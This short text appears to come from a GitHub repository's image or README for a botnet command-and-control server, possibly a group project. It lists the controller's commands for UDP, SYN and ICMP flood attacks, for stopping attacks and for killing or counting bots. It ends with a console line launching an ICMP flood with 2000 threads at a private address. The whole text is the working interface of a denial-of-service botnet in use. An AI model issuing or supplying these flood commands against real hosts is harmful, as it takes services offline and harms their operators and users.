 #-- Commands --#
UDP Flood: !udp host threads size
SYN Flood: !syn host threads
ICMP Flood: !icmp host threads
!stop : stop attack
!kill : kill all the bots
bots : count bot
scan : check online connection
clear : Clear screen
exit : exit the server
shutdown : shutdown the server
group9@cnc_server#!icmp 192.168.22.58 2000
group9@cnc_server#